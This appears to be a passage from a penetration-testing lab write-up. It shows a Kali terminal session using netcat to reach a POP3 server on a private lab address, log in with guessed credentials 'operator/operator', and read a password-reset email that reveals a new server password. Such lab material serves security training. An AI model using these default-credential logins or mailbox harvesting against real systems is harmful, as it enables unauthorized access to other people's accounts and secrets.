 ┌──(root㉿kali)-[/tmp]
└─# nc -nv 10.150.150.56 110
(UNKNOWN) [10.150.150.56] 110 (pop3) open
+OK Dovecot (Ubuntu) ready.
USER operator
+OK
PASS operator
+OK Logged in.
LIST
+OK 1 messages:
1 689
.
RETR 1
+OK 689 octets
Return-Path: <sysadmin@chocker.com>
X-Original-To: operator@localhost
Delivered-To: operator@chocker.com
Received: from chocker.com (unknown [192.168.14.1])
        by chocker.localhost (Postfix) with ESMTP id A514BE0E1C
        for <operator@localhost>; Thu,  4 Jun 2020 15:23:04 +0000 (UTC)
Subject: Password Reset

Hello Operator!

As you requested, I've reset your password to access the server.
I'm glad you still remembered your mail-password and were able to contact me, but don't forget it again!
Also remember to delete this mail and change your password again as soon as possible!

Here is your new password: "D0n ain!"

Best regards,